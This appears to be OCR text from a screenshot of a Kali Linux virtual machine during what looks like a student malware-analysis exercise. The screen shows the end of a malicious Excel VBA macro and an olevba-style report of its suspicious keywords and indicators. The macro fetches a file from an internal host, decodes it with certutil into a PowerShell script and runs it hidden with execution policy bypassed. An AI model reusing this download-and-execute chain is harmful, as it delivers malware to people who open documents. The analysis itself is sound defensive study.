 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
kali-linux-2024.2-
Home
kali-linux-2024.2-vmware-a...
1 2 3 4
kali@kali: ~/Desktop
File Actions Edit View Help
xHttp.Open "GET", "http://srv3.wonderballfinancial.local/abc123.crt", False
xHttp.Send
Dim str9: genStr (10)
With bStrm
.Type = 1 '//binary
.Open
.write xHttp.responseBody
.savetofile "encd.crt", 2 '//overwrite
End With
str5 =
str6 =
Shell ("cmd /c certutil -decode encd.crt run.ps1 & c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ep bypass -W Hidden .\run.ps1")
End Sub
|Type |Keyword |Description |
|AutoExec |Workbook_Open |Runs when the Excel Workbook is opened |
|Suspicious|Open |May open a file |
|Suspicious|write |May write to a file (if combined with Open) |
|Suspicious|binary |May read or write a binary file (if combined |
| | |with Open) |
|Suspicious|Adodb.Stream |May create a text file |
|Suspicious|savetofile |May create a text file |
|Suspicious|Shell |May run an executable file or a system |
| | |command |
|Suspicious|run |May run an executable file or a system |
| | |command |
|Suspicious|powershell |May run PowerShell commands |
|Suspicious|CreateObject |May create an OLE object |
|Suspicious|Windows |May enumerate application windows (if |
| | |combined with Shell.Application object) |
|Suspicious|Microsoft.XMLHTTP |May download files from the Internet |
|Suspicious|Base64 Strings |Base64-encoded strings were detected, may be |
| | |used to obfuscate strings (option --decode to|
| | |see all) |
|IOC |http://srv3.wonderba|URL |
| |llfinancial.local/ab| |
| |c123.crt | |
|IOC |run.ps1 |Executable file name |
|IOC |powershell.exe |Executable file name |
(kali㉿kali)-[~/Desktop]
$
i221749
Mirza Humayun Masood
B I U ab
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
9:23 AM
10/12/2024